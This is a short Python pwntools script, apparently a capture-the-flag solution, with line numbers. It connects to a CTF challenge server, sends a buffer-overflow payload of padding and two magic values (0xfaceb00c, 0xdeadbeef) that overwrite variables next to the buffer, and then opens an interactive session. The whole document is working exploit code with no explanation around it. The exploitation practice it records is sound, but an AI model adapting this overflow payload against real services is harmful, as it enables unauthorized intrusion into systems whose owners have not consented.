 1 #!/usr/bin/env python
2
3 from pwn import *
4
5 host = 'ctf.adl.csie.ncu.edu.tw' #csie.ctf.tw
6 port = 11002
7 #host = '127.0.0.1'
8 #port = 8787
9
10
11 r = remote(host, port)
12 b = 0xfaceb00c
13 c = 0xdeadbeef
14 context.arch = "amd64"
15 #raw_input('pause')
16 payload = 'A'*12
17 payload += p32(b)
18 payload += p32(c)
19 payload += 'A'*8
20
21 r.recvuntil(":")
22 r.sendline(payload.strip())
23 r.recvuntil(":")
24 r.sendline('A'*8)
25
26 r.interactive()
27